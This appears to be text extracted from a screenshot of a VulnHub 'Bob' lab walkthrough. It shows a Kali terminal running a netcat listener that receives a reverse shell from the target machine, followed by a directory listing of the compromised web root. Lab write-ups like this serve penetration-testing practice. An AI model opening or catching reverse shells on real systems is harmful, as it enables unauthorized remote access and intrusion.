 ┌──(kali㉿kali)-[~/Downloads/Vulnhub/Bob]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
ls
connect to [10.0.2.10] from (UNKNOWN) [10.0.2.18] 42088
WIP.jpg
about.html
contact.html
dev_shell.php
dev_shell.php.bak
dev_shell_back.png
index.html
index.html.bak
lat_memo.html
login.html
news.html
passwords.html
robots.txt
school_badge.png